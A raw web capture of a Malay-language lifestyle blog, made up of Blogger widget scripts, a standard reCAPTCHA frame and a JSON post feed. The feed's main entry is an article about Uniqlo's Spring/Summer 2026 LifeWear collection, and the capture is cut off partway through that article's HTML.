_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'admin-panel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'admin-panel', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'admin-panel', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'admin-panel', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'admin-panel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'admin-panel', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'admin-panel', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'admin-panel', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'admin-panel', document.getElementById('Stats1'), {'title': 'Jumlah Paparan Halaman', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.farizasaidin.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDisdOqs4jv9cGjl-5rXJBdQpfhnrp5jrsrl6_TlX4Yql-hSPBXJvZ5DF3Cw95fldPJwmRukClyMbXfXO0D8RDPv0UyYA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'admin-panel', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'admin-panel', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'admin-panel', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'admin-panel', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuatkan\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'admin-panel', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'admin-panel', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'admin-panel', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'admin-panel', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'admin-panel', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'admin-panel', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.farizasaidin.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.farizasaidin.com/p/run4u.html', 'id': '7889341762587870426', 'title': 'REVIEW/RUN'}, {'isCurrentPage': false, 'href': 'https://www.farizasaidin.com/p/blog-page_29.html', 'id': '2292822809938502349', 'title': 'POST '}, {'isCurrentPage': false, 'href': 'https://www.farizasaidin.com/p/wayang_7.html', 'id': '3895749559791455287', 'title': 'SINEMA'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'admin-panel', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'admin-panel', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'nav-items', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'top-social', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-and-ad-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'logo-and-ad-container', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'second-nav', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'newsTicker', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'must-read', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-widgets1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'home-widgets1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'home-widgets1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-left', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-center', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-bottom', document.getElementById('LinkList3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mZYhL_ZNawFenrECncynQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769473068801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farizasaidin.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111003282047159301802_1769473064214&_=1769473064215
body_size: 28744
content:
// API callback
jQuery111003282047159301802_1769473064214({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959"},"updated":{"$t":"2026-01-27T08:08:49.595+08:00"},"category":[{"term":"TERKINI"},{"term":"BERITA"},{"term":"ACARA"},{"term":"GAYA HIDUP"},{"term":"PRODUK"},{"term":"BISNES"},{"term":"ARTIS"},{"term":"HIBURAN"},{"term":"TEKNOLOGI"},{"term":"MUSIK"},{"term":"ENGLISH"},{"term":"PENDIDIKAN"},{"term":"MAKAN"},{"term":"PELANCONGAN"},{"term":"FILEM"},{"term":"SUKAN"},{"term":"';;"},{"term":"PENDID"}],"title":{"type":"text","$t":"KAK FAS ONLINE "},"subtitle":{"type":"html","$t":"Entertainment \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1718961248599175510"},"published":{"$t":"2026-01-26T21:18:00.001+08:00"},"updated":{"$t":"2026-01-26T21:18:36.207+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s800\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"800\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/w640-h310\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENYAHUT \u003C\/span\u003Ecabaran perubahan cuaca dunia yang semakin tidak menentu, jenama peruncit pakaian global, \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EUniqlo \u003C\/b\u003E\u003C\/span\u003Ekini mengalihkan fokus utama terhadap inovasi tekstil yang bernafas melalui pelancaran \u003Cspan style=\"color: #800180; font-weight: bold;\"\u003EKoleksi LifeWear Musim Bunga\/Panas 2026\u003C\/span\u003E'.\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenerusi pratonton eksklusif yang diadakan di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ECafe @ Laman Tuanku\u003C\/b\u003E\u003C\/span\u003E, baru-baru ini,\u0026nbsp;jenama gergasi Jepun ini membuktikan bahawa pakaian musim panas tidak lagi sekadar nipis, malah harus memiliki kecerdasan rekaan yang mampu menyesuaikan diri dengan kelembapan tinggi serta gaya hidup bandar yang pantas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/s800\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"800\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/w640-h328\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EPELAKON Nadhir Nasar antara artis yang menggaykan koleksi Uniqlo.\u0026nbsp; Foto: @nadhirnasar_.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi terbaharu ini memperlihatkan evolusi berterusan jenama tersebut dalam menghasilkan pakaian harian yang mementingkan aspek kualiti, fungsi, dan keselesaan mengikut falsafah \u003Cspan style=\"color: #cc0000;\"\u003ELifeWear\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembawa tema utama \"\u003Cspan style=\"color: #990000;\"\u003EIntelligent Simplicity\u003C\/span\u003E\" atau '\u003Cspan style=\"color: #990000;\"\u003EKesederhanaan Pintar\u003C\/span\u003E', koleksi kali ini memberi tumpuan kepada rekaan yang mengimbangi antara estetika dan kegunaan praktikal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendekatan ini direka khusus untuk memenuhi keperluan gaya hidup moden di kawasan beriklim panas dengan menawarkan solusi rekaan yang teliti dan versatil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/s800\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/w640-h300\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam segmen \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EUrban Rome\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E menampilkan rangkaian pakaian yang sesuai untuk suasana bandar dan aktiviti pelancongan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarisan produk ini memfokuskan kepada pakaian peralihan musim yang merangkumi pakaian luar ringan, denim, seluar panjang buku lali, serta polo kait tanpa rasa rimas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenariknya, koleksi ini menggunakan palet warna yang lebih matang seperti maroon dan biru gelap yang diserikan dengan warna-warna pastel memberikan dimensi baharu kepada almari pakaian harian yang sering dianggap membosankan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mengimpikan gaya percutian yang elegan, segmen \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EAmalfi Coast\u003C\/b\u003E\u003C\/span\u003E membawa aura estetika pesisir pantai Itali yang cukup santai namun tetap bergaya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/s800\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" 